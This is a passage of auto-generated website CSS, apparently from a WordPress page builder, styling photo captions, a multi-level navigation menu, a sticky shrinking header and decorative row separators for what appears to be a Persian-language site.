{border-bottom-width: px;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu-mobile-toggle {}} .fl-node-5bdeec3aa3e69 > .fl-module-content {margin-top:10px;margin-bottom:10px;} .fl-node-5bdeec3aa4025 > .fl-module-content {margin-top:5px;margin-bottom:5px;}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.pp-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-caption-overlay {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover {opacity: 1;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.fl-node-5bdeec3aa3fed .pp-photo-container .pp-photo-content {background: transparent;border-color: #cccccc;border-style: none;-webkit-border-radius: 0px;-moz-border-radius: 0px;-o-border-radius: 0px;-ms-border-radius: 0px;border-radius: 0px;border-width: 1px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;}.fl-node-5bdeec3aa3fed .pp-photo-container .pp-photo-content .pp-photo-content-inner {-webkit-border-radius: 0px;-moz-border-radius: 0px;-o-border-radius: 0px;-ms-border-radius: 0px;border-radius: 0px;}.fl-node-5bdeec3aa3fed .pp-photo-container .pp-photo-content .pp-photo-content-inner img {}.fl-node-5bdeec3aa3fed .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-5bdeec3aa3fed .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-style: none;border-width: 1px;}.fl-node-5bdeec3aa3fed .pp-photo-caption {background: rgba(221, 221, 221, 0.5);color: #000000;font-size: 18px;line-height: 1.6;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;text-align: center;}.fl-node-5bdeec3aa3fed .pp-overlay-wrap .pp-overlay-bg {background: rgba(221, 221, 221, 0.5);-webkit-border-radius: 0px;-moz-border-radius: 0px;-o-border-radius: 0px;-ms-border-radius: 0px;border-radius: 0px;}@media only screen and ( max-width: 768px ) {.fl-node-5bdeec3aa3fed .pp-photo-caption {font-size: px;line-height: ;}}@media only screen and (max-width: 768px) {.pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}}@media only screen and ( max-width: 480px ) {.fl-node-5bdeec3aa3fed .pp-photo-caption {font-size: px;line-height: ;}}@media ( max-width: 768px ) { .fl-node-5bdeec3aa3fed.fl-module > .fl-module-content {margin-top:10px;margin-bottom:10px;}}.fl-node-5bdeec3aa405c .pp-advanced-menu {text-align: right;}.fl-node-5bdeec3aa405c .pp-advanced-menu .menu > li {}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5bdeec3aa405c .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-5bdeec3aa405c .pp-advanced-menu li:first-child {border-top: none;}@media ( max-width: 768px ) {.fl-node-5bdeec3aa405c .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-5bdeec3aa405c .pp-advanced-menu .menu {}.fl-node-5bdeec3aa405c .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-5bdeec3aa405c .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-5bdeec3aa405c .menu > li {display: inline-block;}.fl-node-5bdeec3aa405c .menu li {border-top: none;}.fl-node-5bdeec3aa405c .menu li:first-child {border: none;}.fl-node-5bdeec3aa405c .menu li li {border-left: none;}.fl-node-5bdeec3aa405c .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5bdeec3aa405c .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-has-submenu.focus > .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-5bdeec3aa405c .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5bdeec3aa405c .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle {display: none;}}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-menu-toggle {right: 10px;}.fl-node-5bdeec3aa405c .pp-advanced-menu .menu a { font-family: "IRANSans",IRANSans, sans-serif, Arial;font-weight: 500; font-size: 12px;text-transform: none;}.fl-node-5bdeec3aa405c .pp-advanced-menu .menu .sub-menu a { font-family: "IRANSans",IRANSans, sans-serif, Arial;font-weight: 400; font-size: 12px;text-transform: none;}.fl-node-5bdeec3aa405c .pp-advanced-menu .menu > li > a,.fl-node-5bdeec3aa405c .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 10px;padding-right: 10px;border-style: solid;border-top-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-right-width: 0px;border-color: #;background-color: #;color: #ffffff;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5bdeec3aa405c .menu > li > a:hover,.fl-node-5bdeec3aa405c .menu > li > a:focus,.fl-node-5bdeec3aa405c .menu > li:hover > .pp-has-submenu-container > a,.fl-node-5bdeec3aa405c .menu > li:focus > .pp-has-submenu-container > a,.fl-node-5bdeec3aa405c .menu > li.current-menu-item > a,.fl-node-5bdeec3aa405c .menu > li.current-menu-item > .pp-has-submenu-container > a {background-color: #660000;color: #ffffff;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5bdeec3aa405c .sub-menu {border-style: solid;border-top-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-right-width: 0px;background-color: #660000;width: 220px;margin-left: auto;margin-right: auto;}.fl-node-5bdeec3aa405c ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {background: #660000;}.fl-node-5bdeec3aa405c .sub-menu > li > a,.fl-node-5bdeec3aa405c .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 15px;padding-right: 15px;border-width: 0;border-style: solid;border-bottom-width: px;border-color: #;background-color: #;color: #ffffff;}.fl-node-5bdeec3aa405c .sub-menu > li:last-child > a,.fl-node-5bdeec3aa405c .sub-menu > li:last-child > .pp-has-submenu-container > a {border: 0;}.fl-node-5bdeec3aa405c .sub-menu > li > a:hover,.fl-node-5bdeec3aa405c .sub-menu > li > a:focus,.fl-node-5bdeec3aa405c .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5bdeec3aa405c .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-5bdeec3aa405c .sub-menu > li.current-menu-item > a,.fl-node-5bdeec3aa405c .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {background-color: #330000;color: #ffffff;}.fl-node-5bdeec3aa405c .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 28px;}.fl-node-5bdeec3aa405c .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5bdeec3aa405c .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-5bdeec3aa405c .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5bdeec3aa405c .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-5bdeec3aa405c .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-5bdeec3aa405c .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-5bdeec3aa405c .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 28px;height: 28px;margin: -28px;padding: 28px;right: 28px;}.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle {color: #006600;text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #006600;height: 3px;}.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media ( max-width: 768px ) {.fl-node-5bdeec3aa405c .pp-advanced-menu {text-align: center;}}@media ( min-width: 769px ) {.fl-node-5bdeec3aa405c ul.sub-menu {padding: 0;}}@media only screen and (max-width: 992px) {.fl-node-5bdeec3aa405c .pp-advanced-menu .menu a {}.fl-node-5bdeec3aa405c .pp-advanced-menu .menu .sub-menu a {}.fl-node-5bdeec3aa405c .pp-advanced-menu .menu > li {}.fl-node-5bdeec3aa405c .sub-menu > li > a,.fl-node-5bdeec3aa405c .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-5bdeec3aa405c .pp-advanced-menu .menu a {}.fl-node-5bdeec3aa405c .pp-advanced-menu .menu .sub-menu a {}.fl-node-5bdeec3aa405c .pp-advanced-menu .menu > li {}.fl-node-5bdeec3aa405c .sub-menu > li > a,.fl-node-5bdeec3aa405c .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-5bdeec3aa405c .pp-advanced-menu-mobile-toggle {text-align: right-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-menu-overlay {background-color: rgba(0,0,0,0.8);}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-menu-overlay > ul.menu {padding-top: 50px;padding-bottom: 30px;padding-left: 30px;padding-right: 50px;}.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .sub-menu {box-shadow: none;border: none;}.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu > li,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .sub-menu > li {display: block;}.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-toggle-plus .pp-has-submenu-container > a > span{padding-right: 0;}.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu > li > a,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu > li > .pp-has-submenu-container > a,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .sub-menu > li > a,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .sub-menu > li > .pp-has-submenu-container > a,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .sub-menu > li > a:hover,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .sub-menu > li > a:focus,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .sub-menu > li > .pp-has-submenu-container > a:focus {background-color: transparent;}.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu li a,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu li .pp-has-submenu-container a {color: #ffffff;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0;}.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu li a span.menu-item-text,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu li .pp-has-submenu-container a span.menu-item-text {display: inline-block;border-style: solid;border-top-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-right-width: 0px;border-color: transparent;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu li a:hover,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu li a:focus,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu li .pp-has-submenu-container a:hover,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .menu li .pp-has-submenu-container a:focus {color: #006600;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-overlay-fade,.fl-node-5bdeec3aa405c .pp-advanced-menu.menu-open .pp-overlay-fade,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-overlay-corner,.fl-node-5bdeec3aa405c .pp-advanced-menu.menu-open .pp-overlay-corner,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-overlay-slide-down,.fl-node-5bdeec3aa405c .pp-advanced-menu.menu-open .pp-overlay-slide-down,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-overlay-scale,.fl-node-5bdeec3aa405c .pp-advanced-menu.menu-open .pp-overlay-scale,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-overlay-door,.fl-node-5bdeec3aa405c .pp-advanced-menu.menu-open .pp-overlay-door,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-overlay-door > ul,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {transition-duration: 0.5s;}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {}.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.fl-node-5bdeec3aa405c .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {}.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-toggle-none .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-toggle-none li:hover .pp-menu-toggle:before.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #006600;}@media ( max-width: 768px ) {.fl-node-5bdeec3aa405c .pp-advanced-menu.pp-menu-default {display: none;}}@media only screen and ( max-width: 768px ) {.fl-node-5bdeec3aa405c .pp-advanced-menu.full-screen .pp-menu-overlay ul.menu {width: 80%;}} .fl-node-5bdeec3aa405c > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-5bdeec3aa405c.fl-module > .fl-module-content {margin-top:10px;margin-right:20px;margin-bottom:10px;margin-left:20px;}}#menu-top-menu{display:flex; flex-wrap:wrap;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {max-height: 70px !important;}.dv-top-menu .menu-item-text {letter-spacing: -0.3px;}.dv-main-menu .pp-advanced-menu .pp-menu-toggle:before {width: 7px;height: 7px;margin: -3px -10px 0 0;}#menu-main-menu .menu-item .sub-menu .pp-has-submenu-container .menu-item-text .pp-menu-toggle:before{transform: translateY( -5px ) rotate( 135deg );transform-origin: center center;}#menu-main-menu .menu-item .menu-item-text{padding-right:0 !important;}#menu-main-menu .menu-item .pp-has-submenu-container .menu-item-text .pp-menu-toggle{right: inherit;left: 0;}#menu-main-menu .menu-item .pp-has-submenu-container .menu-item-text{padding-left:20px !important;}#menu-main-menu .menu-item .sub-menu {left: inherit;text-align: right;box-shadow: 0 0 6px 0px rgba(0, 0, 0, 0.3);}#menu-main-menu .menu-item .sub-menu .sub-menu {left: inherit;text-align: right;box-shadow: 0 0 6px 0px rgba(0, 0, 0, 0.3);right: 100%;}#menu-main-menu .menu-item.current_page_item a{background:none;}#menu-main-menu .menu-item a:focus{ background:none; border:none; outline:none;}.fl-theme-builder-header-shrink .header-row-2 .fl-row-content-wrap{padding-bottom: 30px;}.main-menu-section{position:absolute;bottom: -40px;z-index: 10;transition: all 0.3s;}.fl-theme-builder-header-shrink .main-menu-section{bottom: -50px;}.search-section .fl-search-form{max-width:250px;float:left;border-radius:0;}@media screen and (max-width: 992px){}@media screen and (max-width: 768px){.main-menu-section{position:static !important;}.search-section .fl-search-form{float:none; margin:0 auto;}#menu-top-menu{justify-content: center;}.header-row-2-content .fl-col-content{background:none;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: 0;position: fixed;right: 0;top: 0;width: 100%;z-index: 100;}.admin-bar .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {top: 32px;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 